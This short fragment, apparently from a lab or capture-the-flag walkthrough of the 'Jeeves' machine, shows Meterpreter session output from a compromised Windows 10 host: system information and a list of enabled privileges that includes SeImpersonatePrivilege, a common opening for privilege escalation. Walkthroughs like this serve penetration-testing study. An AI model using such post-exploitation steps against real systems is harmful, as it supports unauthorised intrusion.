 meterpreter > sysinfo
Computer        : JEEVES
OS              : Windows 10 (10.0 Build 10586).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getprivs

Enabled Process Privileges
==========================

Name
----
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege

meterpreter >